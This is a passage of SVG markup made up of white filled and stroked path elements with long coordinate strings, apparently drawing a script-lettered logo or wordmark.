4.3195956,32.7697254 3.30205174,32.7697254 C2.23047788,32.7697254 1.53622413,32.022221 1.53622413,31.2219755 C1.53622413,30.9547198 1.58898283,30.7414731 1.64186867,30.5282265 L1.53622413,30.4216031 C1.10728947,30.8480965 0.947487793,31.382481 0.947487793,32.0761032 C0.947487793,34.6913544 4.69322896,37.2527233 9.24255517,37.2527233 C14.5402923,37.2527233 19.8393007,34.58359 23.7447164,31.3285988 C20.5348257,28.0723398 18.0193159,24.1235996 18.0193159,18.8930973 C18.0193159,13.7703593 21.3901524,9.34010256 25.8854486,9.34010256 C31.3441316,9.34010256 35.4117644,14.357485 36.8028145,19.9078573 C48.310188,9.50060808 57.0856775,0.747985706 70.1979327,0.00035452057 C58.7987464,8.75310368 45.6336053,24.017103 37.0708033,35.2783532 C39.4252401,35.1705889 41.9949071,34.3703433 44.5633027,32.1827265 L44.9368089,31.8628565 L45.2047977,32.2354677 L44.8840502,32.5025966 C42.1018229,34.7979777 39.532156,35.8114699 36.5889828,36.0247166 L35.3577344,37.6792167 L32.0936866,37.6792167 Z" id="Stroke-121" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M61.6740157,27.0003545 L56.1278285,33.2556382 C53.877409,35.7888776 53.353492,36.3832161 53.353492,36.8673969 C53.353492,37.3527306 53.5638046,37.5694592 54.0875973,37.5694592 C55.1341885,37.5694592 58.2208865,35.0880963 61.5694809,32.1226806 L61.9360364,31.7995091 L62.1979327,32.177119 L61.8830853,32.4458522 C56.8078642,36.8141114 55.2387233,38.0003545 53.9302358,38.0003545 C52.9883038,38.0003545 52.3081438,37.407297 52.3081438,36.4365016 C52.3081438,35.5189916 53.0398875,34.1185818 54.1910135,32.553576 L54.0875973,32.553576 L50.1105511,36.1133301 C49.0112575,37.0841255 47.3891656,38.0003545 46.1852129,38.0003545 C45.0342113,38.0003545 44.1979327,37.1905684 44.1979327,36.0043253 C44.1979327,34.3328766 45.3489344,32.9324667 49.1157923,29.2649888 L49.0112575,29.157265 C47.7555968,30.1280604 46.4472336,31.2064516 45.2961076,32.177119 L44.9812602,32.4458522 L44.6688988,32.1226806 L45.0342113,31.7995091 C46.8664915,30.1812178 48.9595495,28.6173649 50.9468296,27.0003545 L53.7211662,27.0003545 L46.7619567,34.3328766 C45.558004,35.5735581 45.2432809,36.1666156 45.2432809,36.7596731 C45.2432809,37.2450068 45.8200247,37.5694592 46.2381639,37.5694592 C47.70277,37.5694592 50.1105511,36.0043253 56.3897249,29.5348748 L58.8480954,27.0003545" id="Fill-122" fill="#FFFFFF"></path>
					<path d="M61.6740157,27.0003545 L56.1278285,33.2556382 C53.877409,35.7888776 53.353492,36.3832161 53.353492,36.8673969 C53.353492,37.3527306 53.5638046,37.5694592 54.0875973,37.5694592 C55.1341885,37.5694592 58.2208865,35.0880963 61.5694809,32.1226806 L61.9360364,31.7995091 L62.1979327,32.177119 L61.8830853,32.4458522 C56.8078642,36.8141114 55.2387233,38.0003545 53.9302358,38.0003545 C52.9883038,38.0003545 52.3081438,37.407297 52.3081438,36.4365016 C52.3081438,35.5189916 53.0398875,34.1185818 54.1910135,32.553576 L54.0875973,32.553576 L50.1105511,36.1133301 C49.0112575,37.0841255 47.3891656,38.0003545 46.1852129,38.0003545 C45.0342113,38.0003545 44.1979327,37.1905684 44.1979327,36.0043253 C44.1979327,34.3328766 45.3489344,32.9324667 49.1157923,29.2649888 L49.0112575,29.157265 C47.7555968,30.1280604 46.4472336,31.2064516 45.2961076,32.177119 L44.9812602,32.4458522 L44.6688988,32.1226806 L45.0342113,31.7995091 C46.8664915,30.1812178 48.9595495,28.6173649 50.9468296,27.0003545 L53.7211662,27.0003545 L46.7619567,34.3328766 C45.558004,35.5735581 45.2432809,36.1666156 45.2432809,36.7596731 C45.2432809,37.2450068 45.8200247,37.5694592 46.2381639,37.5694592 C47.70277,37.5694592 50.1105511,36.0043253 56.3897249,29.5348748 L58.8480954,27.0003545 L61.6740157,27.0003545 Z" id="Stroke-123" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M60.934754,32.2904337 L61.3033487,31.9764857 C65.1975993,28.6758636 67.566458,27.0003545 68.8294075,27.0003545 C69.98733,27.0003545 70.6726311,27.7328998 70.6726311,28.5712142 C70.6726311,29.3050038 70.5674791,29.6707165 70.4090634,30.2997323 L70.5142154,30.2997323 C71.9887193,28.8851622 74.0409966,27.0003545 75.4090981,27.0003545 C76.4086049,27.0003545 76.934365,27.5764857 76.934365,28.6758636 C76.934365,29.4084088 76.2515646,30.352617 75.3039461,30.352617 C74.618645,30.352617 74.3044393,29.8811351 74.3044393,29.3567685 C74.3044393,28.5183296 74.9353514,28.0480921 75.4090981,28.0480921 C75.6194022,28.0480921 75.8817196,28.152617 75.9881219,28.152617 C76.0400102,28.152617 76.1984259,28.0480921 76.1984259,27.9421984 C76.1984259,27.8904337 76.0400102,27.4189518 75.4623618,27.4189518 C74.3044393,27.4189518 71.3034182,30.4043817 68.7242555,33.8096532 C67.566458,35.3805129 67.3549036,35.9566441 67.3549036,36.7433183 C67.3549036,37.2665649 67.8299007,37.5805129 68.3036474,37.5805129 C69.5667219,37.5805129 71.1451275,36.8997323 76.5670206,32.2904337 L76.934365,31.9764857 L77.1979327,32.3421984 L76.8824767,32.6043817 C71.0919889,37.4240989 69.9340663,38.0003545 68.2505088,38.0003545 C67.0927113,38.0003545 66.3022582,37.5276283 66.3022582,36.3236011 C66.3022582,35.6957052 66.5136875,34.9619156 66.6721032,34.5433183 L66.5657009,34.5433183 C64.0916902,37.0572663 62.6195619,38.0003545 60.934754,38.0003545 C60.0403992,38.0003545 59.1979327,37.5805129 59.1979327,36.5328998 C59.1979327,35.6426961 59.9872606,34.4904337 60.934754,34.4904337 C61.6708181,34.4904337 62.0926765,35.1194495 62.0926765,35.6426961 C62.0926765,36.3752414 61.3566124,37.109031 60.7231997,37.109031 C60.4077436,37.109031 60.1986899,37.0572663 60.0403992,37.0572663 C59.9872606,37.0572663 59.9352472,37.0572663 59.9352472,37.109031 C59.9352472,37.2136803 60.2507032,37.5805129 60.9867674,37.5805129 C62.3561192,37.5805129 63.9865382,36.6375491 66.6721032,33.2333975 C68.9345595,30.352617 69.6198606,29.2521192 69.6198606,28.4136803 C69.6198606,27.9421984 69.4615699,27.4189518 68.8294075,27.4189518 C67.9870661,27.4189518 66.3022582,28.4136803 61.5656661,32.3421984 L61.2502101,32.6043817" id="Fill-124" fill="#FFFFFF"></path>
					<path d="M60.934754,32.2904337 L61.3033487,31.9764857 C65.1975993,28.6758636 67.566458,27.0003545 68.8294075,27.0003545 C69.98733,27.0003545 70.6726311,27.7328998 70.6726311,28.5712142 C70.6726311,29.3050038 70.5674791,29.6707165 70.4090634,30.2997323 L70.5142154,30.2997323 C71.9887193,28.8851622 74.0409966,27.0003545 75.4090981,27.0003545 C76.4086049,27.0003545 76.934365,27.5764857 76.934365,28.6758636 C76.934365,29.4084088 76.2515646,30.352617 75.3039461,30.352617 C74.618645,30.352617 74.3044393,29.8811351 74.3044393,29.3567685 C74.3044393,28.5183296 74.9353514,28.0480921 75.4090981,28.0480921 C75.6194022,28.0480921 75.8817196,28.152617 75.9881219,28.152617 C76.0400102,28.152617 76.1984259,28.0480921 76.1984259,27.9421984 C76.1984259,27.8904337 76.0400102,27.4189518 75.4623618,27.4189518 C74.3044393,27.4189518 71.3034182,30.4043817 68.7242555,33.8096532 C67.566458,35.3805129 67.3549036,35.9566441 67.3549036,36.7433183 C67.3549036,37.2665649 67.8299007,37.5805129 68.3036474,37.5805129 C69.5667219,37.5805129 71.1451275,36.8997323 76.5670206,32.2904337 L76.934365,31.9764857 L77.1979327,32.3421984 L76.8824767,32.6043817 C71.0919889,37.4240989 69.9340663,38.0003545 68.2505088,38.0003545 C67.0927113,38.0003545 66.3022582,37.5276283 66.3022582,36.3236011 C66.3022582,35.6957052 66.5136875,34.9619156 66.6721032,34.5433183 L66.5657009,34.5433183 C64.0916902,37.0572663 62.6195619,38.0003545 60.934754,38.0003545 C60.0403992,38.0003545 59.1979327,37.5805129 59.1979327,36.5328998 C59.1979327,35.6426961 59.9872606,34.4904337 60.934754,34.4904337 C61.6708181,34.4904337 62.0926765,35.1194495 62.0926765,35.6426961 C62.0926765,36.3752414 61.3566124,37.109031 60.7231997,37.109031 C60.4077436,37.109031 60.1986899,37.0572663 60.0403992,37.0572663 C59.9872606,37.0572663 59.9352472,37.0572663 59.9352472,37.109031 C59.9352472,37.2136803 60.2507032,37.5805129 60.9867674,37.5805129 C62.3561192,37.5805129 63.9865382,36.6375491 66.6721032,33.2333975 C68.9345595,30.352617 69.6198606,29.2521192 69.6198606,28.4136803 C69.6198606,27.9421984 69.4615699,27.4189518 68.8294075,27.4189518 C67.9870661,27.4189518 66.3022582,28.4136803 61.5656661,32.3421984 L61.2502101,32.6043817 L60.934754,32.2904337 Z" id="Stroke-125" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M98.5068106,18.2164403 C102.187898,13.1895022 108.909356,6.64956483 115.471521,6.64956483 C118.511891,6.64956483 120.91281,8.21713641 120.91281,11.0272858 C120.91281,18.7030963 109.976248,24.7030896 102.774632,24.7030896 C98.4002354,24.7030896 94.1336812,22.5955738 94.1336812,17.352658 C94.1336812,10.75802 104.855825,0.00035452057 120.965527,0.00035452057 C126.141075,0.00035452057 131.955947,1.45993727 135.263452,5.78437009 C137.182945,4.37935958 139.583864,2.81165959 141.983642,1.67591494 L142.197933,2.0545821 C139.957447,3.29818717 137.610513,4.64875385 135.583177,6.21760949 C136.810502,8.05457534 137.663103,10.1088029 137.663103,12.5949858 C137.663103,16.9194186 133.555841,20.8653127 129.28802,20.8653127 C127.740843,20.8653127 126.673951,20.0546902 126.673951,18.6496797 C126.673951,15.4597075 131.475788,13.1362141 134.142575,13.0815134 L134.24915,13.5134688 C131.849372,13.8387193 127.421117,15.622397 127.421117,18.6496797 C127.421117,19.2976127 127.901276,19.7841403 128.647302,19.7841403 C132.488823,19.7841403 136.276486,14.054697 136.276486,10.4874701 C136.276486,8.757209 135.796201,7.35207008 135.155609,6.48700375 C129.927344,10.4327694 125.767365,15.622397 122.086404,22.0543456 C116.910856,31.1351665 108.802781,38.0003545 97.6003516,38.0003545 C91.7327623,38.0003545 87.1979327,35.4061828 87.1979327,32.1082217 C87.1979327,30.5952224 88.1582496,29.5687506 89.6515689,29.5687506 C91.0381864,29.5687506 91.8393375,30.5406501 91.8393375,31.5682775 C91.8393375,32.9199999 91.1447615,33.5679329 90.07901,33.5679329 C89.1712838,33.5679329 88.7977005,33.2439664 88.5845502,33.0814053 C89.3318435,36.3793663 94.5587146,37.2431486 97.6003516,37.2431486 C110.831257,37.2431486 116.644988,24.216562 124.433465,15.6769692 C127.101392,12.7575469 131.635081,8.37854184 134.835884,6.1083366 C131.582364,1.83860442 125.87394,0.757432017 120.326076,0.757432017 C106.241302,0.757432017 94.8797073,10.8660088 94.8797073,17.4606469 C94.8797073,21.8917845 98.3476449,23.9460121 102.454907,23.9460121 C108.483056,23.9460121 120.165643,17.1353963 120.165643,11.0272858 C120.165643,8.86506943 118.084323,7.40664232 115.311088,7.40664232 C108.856639,7.40664232 102.348331,13.8387193 98.7739454,18.5951075" id="Fill-126" fill="#FFFFFF"></path>
					<path d="M98.5068106,18.2164403 C102.187898,13.1895022 108.909356,6.64956483 115.471521,6.64956483 C118.511891,6.64956483 120.91281,8.21713641 120.91281,11.0272858 C120.91281,18.7030963 109.976248,24.7030896 102.774632,24.7030896 C98.4002354,24.7030896 94.1336812,22.5955738 94.1336812,17.352658 C94.1336812,10.75802 104.855825,0.00035452057 120.965527,0.00035452057 C126.141075,0.00035452057 131.955947,1.45993727 135.263452,5.78437009 C137.182945,4.37935958 139.583864,2.81165959 141.983642,1.67591494 L142.197933,2.0545821 C139.957447,3.29818717 137.610513,4.64875385 135.583177,6.21760949 C136.810502,8.05457534 137.663103,10.1088029 137.663103,12.5949858 C137.663103,16.9194186 133.555841,20.8653127 129.28802,20.8653127 C127.740843,20.8653127 126.673951,20.0546902 126.673951,18.6496797 C126.673951,15.4597075 131.475788,13.1362141 134.142575,13.0815134 L134.24915,13.5134688 C131.849372,13.8387193 127.421117,15.622397 127.421117,18.6496797 C127.421117,19.2976127 127.901276,19.7841403 128.647302,19.7841403 C132.488823,19.7841403 136.276486,14.054697 136.276486,10.4874701 C136.276486,8.757209 135.796201,7.35207008 135.155609,6.48700375 C129.927344,10.4327694 125.767365,15.622397 122.086404,22.0543456 C116.910856,31.1351665 108.802781,38.0003545 97.6003516,38.0003545 C91.7327623,38.0003545 87.1979327,35.4061828 87.1979327,32.1082217 C87.1979327,30.5952224 88.1582496,29.5687506 89.6515689,29.5687506 C91.0381864,29.5687506 91.8393375,30.5406501 91.8393375,31.5682775 C91.8393375,32.9199999 91.1447615,33.5679329 90.07901,33.5679329 C89.1712838,33.5679329 88.7977005,33.2439664 88.5845502,33.0814053 C89.3318435,36.3793663 94.5587146,37.2431486 97.6003516,37.2431486 C110.831257,37.2431486 116.644988,24.216562 124.433465,15.6769692 C127.101392,12.7575469 131.635081,8.37854184 134.835884,6.1083366 C131.582364,1.83860442 125.87394,0.757432017 120.326076,0.757432017 C106.241302,0.757432017 94.8797073,10.8660088 94.8797073,17.4606469 C94.8797073,21.8917845 98.3476449,23.9460121 102.454907,23.9460121 C108.483056,23.9460121 120.165643,17.1353963 120.165643,11.0272858 C120.165643,8.86506943 118.084323,7.40664232 115.311088,7.40664232 C108.856639,7.40664232 102.348331,13.8387193 98.7739454,18.5951075 L98.5068106,18.2164403 Z" id="Stroke-127" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M140.197933,14.402534 C143.370824,12.33689 143.658359,10.0003545 145.101105,10.0003545 C145.737027,10.0003545 146.197933,10.5432995 146.197933,10.9776554 C146.197933,12.228301 143.947128,13.6411199 140.428454,15.0003545" id="Fill-128" fill="#FFFFFF"></path>
					<path d="M140.197933,14.402534 C143.370824,12.33689 143.658359,10.0003545 145.101105,10.0003545 C145.737027,10.0003545 146.197933,10.5432995 146.197933,10.9776554 C146.197933,12.228301 143.947128,13.6411199 140.428454,15.0003545 L140.197933,14.402534 Z" id="Stroke-129" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M137.571961,23.7506398 L140.770326,23.7506398 L145.379383,19.0003545 L148.197933,19.0003545 L143.698609,23.7506398 L147.493295,23.7506398 L147.223212,24.1784152 L143.210605,24.1784152 L136.922061,30.7965096 C132.203657,35.7587808 131.662074,36.2931831 131.662074,36.9329445 C131.662074,37.46722 132.150078,37.5738469 132.691661,37.5738469 C134.318857,37.5738469 137.89691,34.7991387 140.986959,32.1838003 L141.366776,31.8639196 L141.638147,32.2365432 L141.313197,32.503681 C135.836448,36.9868285 134.155802,38.0003545 132.583345,38.0003545 C131.390574,38.0003545 130.57762,37.5738469 130.57762,36.1865562 C130.57762,34.1042255 132.475028,31.9705465 140.715588,24.4982959 L140.607272,24.3904012 C137.354168,27.0597504 134.047486,29.6223459 130.84912,32.2365432 L130.52417,32.503681 L130.197933,32.1838003 L130.57762,31.8639196 C133.66767,29.2473133 136.922061,26.8464966 140.065689,24.2850421 L140.065689,24.1784152 L137.300589,24.1784152" id="Fill-130" fill="#FFFFFF"></path>
					<path d="M137.571961,23.7506398 L140.770326,23.7506398 L145.379383,19.0003545 L148.197933,19.0003545 L143.698609,23.7506398 L147.493295,23.7506398 L147.223212,24.1784152 L143.210605,24.1784152 L136.922061,30.7965096 C132.203657,35.7587808 131.662074,36.2931831 131.662074,36.9329445 C131.662074,37.46722 132.150078,37.5738469 132.691661,37.5738469 C134.318857,37.5738469 137.89691,34.7991387 140.986959,32.1838003 L141.366776,31.8639196 L141.638147,32.2365432 L141.313197,32.503681 C135.836448,36.9868285 134.155802,38.0003545 132.583345,38.0003545 C131.390574,38.0003545 130.57762,37.5738469 130.57762,36.1865562 C130.57762,34.1042255 132.475028,31.9705465 140.715588,24.4982959 L140.607272,24.3904012 C137.354168,27.0597504 134.047486,29.6223459 130.84912,32.2365432 L130.52417,32.503681 L130.197933,32.1838003 L130.57762,31.8639196 C133.66767,29.2473133 136.922061,26.8464966 140.065689,24.2850421 L140.065689,24.1784152 L137.300589,24.1784152 L137.571961,23.7506398 Z" id="Stroke-131" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M152.385384,23.720423 L150.98663,21.9149771 L152.748115,20.0003545 L154.197933,21.9149771 L152.385384,23.720423 Z M150.001793,26.8387195 L145.806883,31.8730683 C142.698936,35.5931367 142.232726,36.2502769 142.232726,37.0165938 C142.232726,37.3445141 142.596687,37.5631276 142.905895,37.5631276 C143.941918,37.5631276 146.066135,36.3042154 150.778441,32.0376133 L151.142402,31.7083933 L151.401777,32.0916818 L151.090109,32.3655335 C146.480052,36.4148219 144.408128,38.0003545 142.905895,38.0003545 C141.922288,38.0003545 141.197933,37.5078893 141.197933,36.4687604 C141.197933,34.4988996 142.698936,32.584147 146.532345,28.3714833 L146.428866,28.2621766 C145.081297,29.6290957 143.63148,30.9973146 142.388498,32.0916818 L142.07806,32.3655335 L141.766515,32.0376133 L142.129246,31.7083933 C143.683773,30.2862359 145.496445,28.5900968 147.360179,26.8387195 L150.001793,26.8387195 Z" id="Fill-132" fill="#FFFFFF"></path>
					<path d="M152.385384,23.720423 L150.98663,21.9149771 L152.748115,20.0003545 L154.197933,21.9149771 L152.385384,23.720423 Z M150.001793,26.8387195 L145.806883,31.8730683 C142.698936,35.5931367 142.232726,36.2502769 142.232726,37.0165938 C142.232726,37.3445141 142.596687,37.5631276 142.905895,37.5631276 C143.941918,37.5631276 146.066135,36.3042154 150.778441,32.0376133 L151.142402,31.7083933 L151.401777,32.0916818 L151.090109,32.3655335 C146.480052,36.4148219 144.408128,38.0003545 142.905895,38.0003545 C141.922288,38.0003545 141.197933,37.5078893 141.197933,36.4687604 C141.197933,34.4988996 142.698936,32.584147 146.532345,28.3714833 L146.428866,28.2621766 C145.081297,29.6290957 143.63148,30.9973146 142.388498,32.0916818 L142.07806,32.3655335 L141.766515,32.0376133 L142.129246,31.7083933 C143.683773,30.2862359 145.496445,28.5900968 147.360179,26.8387195 L150.001793,26.8387195 Z" id="Stroke-133" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M157.572037,23.7506398 L160.770379,23.7506398 L165.379275,19.0003545 L168.197933,19.0003545 L163.698512,23.7506398 L167.493172,23.7506398 L167.223091,24.1784152 L163.210512,24.1784152 L156.922142,30.7965096 C152.203643,35.7587808 151.662064,36.2931831 151.662064,36.9329445 C151.662064,37.46722 152.150064,37.5738469 152.691643,37.5738469 C154.318827,37.5738469 157.896855,34.7991387 160.987011,32.1838003 L161.366696,31.8639196 L161.638065,32.2365432 L161.313118,32.503681 C155.836537,36.9868285 154.155774,38.0003545 152.583327,38.0003545 C151.390695,38.0003545 150.577746,37.5738469 150.577746,36.1865562 C150.577746,34.1042255 152.475012,31.9705465 160.715513,24.4982959 L160.607197,24.3904012 C157.354117,27.0597504 154.047458,29.6223459 150.849116,32.2365432 L150.524168,32.503681 L150.197933,32.1838003 L150.577746,31.8639196 C153.667773,29.2473133 156.922142,26.8464966 160.065618,24.2850421 L160.065618,24.1784152 L157.300539,24.1784152" id="Fill-134" fill="#FFFFFF"></path>
					<path d="M157.572037,23.7506398 L160.770379,23.7506398 L165.379275,19.0003545 L168.197933,19.0003545 L163.698512,23.7506398 L167.493172,23.7506398 L167.223091,24.1784152 L163.210512,24.1784152 L156.922142,30.7965096 C152.203643,35.7587808 151.662064,36.2931831 151.662064,36.9329445 C151.662064,37.46722 152.150064,37.5738469 152.691643,37.5738469 C154.318827,37.5738469 157.896855,34.7991387 160.987011,32.1838003 L161.366696,31.8639196 L161.638065,32.2365432 L161.313118,32.503681 C155.836537,36.9868285 154.155774,38.0003545 152.583327,38.0003545 C151.390695,38.0003545 150.577746,37.5738469 150.577746,36.1865562 C150.577746,34.1042255 152.475012,31.9705465 160.715513,24.4982959 L160.607197,24.3904012 C157.354117,27.0597504 154.047458,29.6223459 150.849116,32.2365432 L150.524168,32.503681 L150.197933,32.1838003 L150.577746,31.8639196 C153.667773,29.2473133 156.922142,26.8464966 160.065618,24.2850421 L160.065618,24.1784152 L157.300539,24.1784152 L157.572037,23.7506398 Z" id="Stroke-135" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M77.6435534,64.8757611 C77.6435534,63.8622655 77.4857364,62.8475021 77.1674637,61.8880156 C73.413153,64.7152551 69.7098565,69.0916443 66.4839061,74.2695495 C62.7818661,80.1398114 58.2319366,84.8360717 47.230232,87.5052139 L47.230232,87.6118376 C49.2403884,87.98445 51.2505447,88.2515798 53.312846,88.2515798 C67.1179384,88.2515798 77.6435534,76.2965407 77.6435534,64.8757611 M30.9388936,86.3839536 C30.9388936,87.5052139 33.8478278,88.2515798 37.8681405,88.2515798 C39.9839689,88.2515798 43.791681,87.825085 45.2200757,87.3985902 L45.2200757,87.4513316 L45.2200757,87.3447079 C41.7292541,86.3312123 38.027214,85.1570838 34.3239175,85.1570838 C32.4728347,85.1570838 30.9388936,85.530964 30.9388936,86.3839536 M83.1979327,58.0986273 C82.4048269,58.4712397 79.071948,60.6061224 77.856154,61.5668767 C78.2775857,63.1147586 78.3845142,64.1295221 78.3845142,64.9823848 C78.3845142,75.8713138 68.2814619,89.0003545 52.9424284,89.0003545 C50.6152559,89.0003545 47.7063217,88.4120859 46.0131815,87.8790942 C43.791681,88.466095 41.3588365,89.0003545 38.0794846,89.0003545 C34.2182454,89.0003545 30.1979327,88.4120859 30.1979327,86.437836 C30.1979327,85.1032014 31.6263274,84.4083091 34.270516,84.4083091 C37.3919252,84.4083091 42.6815591,85.8508351 46.2779271,87.1314605 C53.8946077,85.3703312 57.7035763,81.4204368 62.3579214,75.4435512 C65.5838717,71.3344185 71.4552673,65.0902763 76.9039746,61.1403819 C74.523275,54.62911 68.7054066,51.7467204 60.0307489,51.7467204 C47.4415761,51.7467204 35.6466401,62.6343815 35.6466401,69.2521503 C35.6466401,72.7744089 39.7190977,75.7108077 45.7484359,75.7108077 C51.4606323,75.7108077 64.5794218,69.8931603 64.5794218,63.7017595 C64.5794218,60.6061224 61.5114141,59.2187466 58.813824,59.2187466 C51.8323064,59.2187466 43.8450825,66.3170194 40.1417859,72.2412904 L39.7713683,71.9214194 C44.5847869,64.7152551 52.097052,58.4712397 58.813824,58.4712397 C62.2522493,58.4712397 65.3203827,60.3388659 65.3203827,63.7017595 C65.3203827,70.2657727 52.5184837,76.4570468 45.6427639,76.4570468 C39.8247698,76.4570468 34.5886631,73.6298073 34.5886631,67.971525 C34.5886631,55.4820996 50.3505104,51.0003545 59.923946,51.0003545 C67.9645714,51.0003545 74.2062589,53.0286136 77.5378813,60.8732522 C79.3889641,59.5398855 80.9764323,58.6317458 82.7218431,57.6182501" id="Fill-136" fill="#FFFFFF"></path>
					<path d="M77.6435534,64.8757611 C77.6435534,63.8622655 77.4857364,62.8475021 77.1674637,61.8880156 C73.413153,64.7152551 69.7098565,69.0916443 66.4839061,74.2695495 C62.7818661,80.1398114 58.2319366,84.8360717 47.230232,87.5052139 L47.230232,87.6118376 C49.2403884,87.98445 51.2505447,88.2515798 53.312846,88.2515798 C67.1179384,88.2515798 77.6435534,76.2965407 77.6435534,64.8757611 Z M30.9388936,86.3839536 C30.9388936,87.5052139 33.8478278,88.2515798 37.8681405,88.2515798 C39.9839689,88.2515798 43.791681,87.825085 45.2200757,87.3985902 L45.2200757,87.4513316 L45.2200757,87.3447079 C41.7292541,86.3312123 38.027214,85.1570838 34.3239175,85.1570838 C32.4728347,85.1570838 30.9388936,85.530964 30.9388936,86.3839536 Z M83.1979327,58.0986273 C82.4048269,58.4712397 79.071948,60.6061224 77.856154,61.5668767 C78.2775857,63.1147586 78.3845142,64.1295221 78.3845142,64.9823848 C78.3845142,75.8713138 68.2814619,89.0003545 52.9424284,89.0003545 C50.6152559,89.0003545 47.7063217,88.4120859 46.0131815,87.8790942 C43.791681,88.466095 41.3588365,89.0003545 38.0794846,89.0003545 C34.2182454,89.0003545 30.1979327,88.4120859 30.1979327,86.437836 C30.1979327,85.1032014 31.6263274,84.4083091 34.270516,84.4083091 C37.3919252,84.4083091 42.6815591,85.8508351 46.2779271,87.1314605 C53.8946077,85.3703312 57.7035763,81.4204368 62.3579214,75.4435512 C65.5838717,71.3344185 71.4552673,65.0902763 76.9039746,61.1403819 C74.523275,54.62911 68.7054066,51.7467204 60.0307489,51.7467204 C47.4415761,51.7467204 35.6466401,62.6343815 35.6466401,69.2521503 C35.6466401,72.7744089 39.7190977,75.7108077 45.7484359,75.7108077 C51.4606323,75.7108077 64.5794218,69.8931603 64.5794218,63.7017595 C64.5794218,60.6061224 61.5114141,59.2187466 58.813824,59.2187466 C51.8323064,59.2187466 43.8450825,66.3170194 40.1417859,72.2412904 L39.7713683,71.9214194 C44.5847869,64.7152551 52.097052,58.4712397 58.813824,58.4712397 C62.2522493,58.4712397 65.3203827,60.3388659 65.3203827,63.7017595 C65.3203827,70.2657727 52.5184837,76.4570468 45.6427639,76.4570468 C39.8247698,76.4570468 34.5886631,73.6298073 34.5886631,67.971525 C34.5886631,55.4820996 50.3505104,51.0003545 59.923946,51.0003545 C67.9645714,51.0003545 74.2062589,53.0286136 77.5378813,60.8732522 C79.3889641,59.5398855 80.9764323,58.6317458 82.7218431,57.6182501 L83.1979327,58.0986273 Z" id="Stroke-137" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M82.6327762,75.2882488 C85.5757155,73.276231 85.8424118,71.0003545 87.1804697,71.0003545 C87.7703034,71.0003545 88.1979327,71.529204 88.1979327,71.9522836 C88.1979327,73.1704611 86.1102522,74.5466018 82.8465908,75.8705492 L82.6327762,75.2882488 Z M75.8903676,83.1758412 L75.9972749,83.2816111 C79.1012744,82.8062125 83.648968,81.1115044 83.648968,79.1007444 C83.648968,78.6229562 83.2213386,78.3056465 82.8465908,78.3056465 C81.6165843,78.3056465 79.9036515,79.7353638 75.8903676,83.1758412 L75.8903676,83.1758412 Z M84.82622,83.2816111 L84.5054979,83.5466018 C80.1702207,87.0941067 77.0676196,89.0003545 74.499428,89.0003545 C72.946157,89.0003545 72.1979327,87.8879469 72.1979327,86.4582296 C72.1979327,82.4889028 79.3150891,77.8825669 82.8465908,77.8825669 C83.7558753,77.8825669 84.0778686,78.4637354 84.0778686,79.0471677 C84.0778686,80.7407438 81.6165843,82.8596634 75.3005339,83.9709391 C74.499428,84.5532395 73.2681503,86.0887267 73.2681503,87.3590974 C73.2681503,87.9937168 73.802687,88.5772749 74.5521825,88.5772749 C76.638719,88.5772749 80.3853066,86.4582296 84.1847759,83.2292921 L84.5582525,82.9119824 L84.82622,83.2816111 Z" id="Fill-138" fill="#FFFFFF"></path>
					<path d="M82.6327762,75.2882488 C85.5757155,73.276231 85.8424118,71.0003545 87.1804697,71.0003545 C87.7703034,71.0003545 88.1979327,71.529204 88.1979327,71.9522836 C88.1979327,73.1704611 86.1102522,74.5466018 82.8465908,75.8705492 L82.6327762,75.2882488 Z M75.8903676,83.1758412 L75.9972749,83.2816111 C79.1012744,82.8062125 83.648968,81.1115044 83.648968,79.1007444 C83.648968,78.6229562 83.2213386,78.3056465 82.8465908,78.3056465 C81.6165843,78.3056465 79.9036515,79.7353638 75.8903676,83.1758412 Z M84.82622,83.2816111 L84.5054979,83.5466018 C80.1702207,87.0941067 77.0676196,89.0003545 74.499428,89.0003545 C72.946157,89.0003545 72.1979327,87.8879469 72.1979327,86.4582296 C72.1979327,82.4889028 79.3150891,77.8825669 82.8465908,77.8825669 C83.7558753,77.8825669 84.0778686,78.4637354 84.0778686,79.0471677 C84.0778686,80.7407438 81.6165843,82.8596634 75.3005339,83.9709391 C74.499428,84.5532395 73.2681503,86.0887267 73.2681503,87.3590974 C73.2681503,87.9937168 73.802687,88.5772749 74.5521825,88.5772749 C76.638719,88.5772749 80.3853066,86.4582296 84.1847759,83.2292921 L84.5582525,82.9119824 L84.82622,83.2816111 Z" id="Stroke-139" stroke="#FFFFFF" stroke-width="0.9666"></path>
					<path d="M96.3611303,74.4466739 C100.289939,73.1329273 114.767848,64.7792916 114.767848,60.3660219 C114.767848,59.8931181 114.336612,59.4202142 113.637021,59.4202142 C110.138425,59.4202142 102.925935,66.9859265 96.253609,74.341709 L96.3611303,74.4466739 Z M88.503641,80.331824 L88.3961198,80.2257358 C87.4272779,81.1184993 86.4039722,82.064307 84.8443387,83.3251342 L84.5204965,83.5881082 L84.1979327,83.2732134 L84.5748324,82.9583186 C86.9971929,80.9085695 89.7419892,78.4400839 93.6695193,74.4466739 C98.0295635,70.086573 107.985571,59.0003545 113.690206,59.0003545 C114.767848,59.0003545 115.197933,59.7363571 115.197933,60.5759517 C115.197933,64.254467 105.564489,71.5054093 95.6084815,75.3395622 C87.1590501,84.4808717 85.6513234,86.4257807 85.6513234,87.6345624 C85.6513234,88.0544221 86.0282231,88.5804948 86.9427291,88.5804948 C88.0192201,88.5804948 90.9803374,86.5837898 94.9077396,83.2732134 L95.2847672,82.9583186 L95.5541456,83.3251342 L95.2315819,83.5881082 C88.7186835,88.8953896 87.857235,89.0003545 86.5114934,89.0003545 C85.2199599,89.0003545 84.5748324,88.1063429 84.5748324,86.8986846 C84.5748324,85.1130327 86.3507869,82.7483888 88.503641,80.331824 L88.503641,80.331824 Z" id="Fill-140" fill="#FFFFFF"></path>
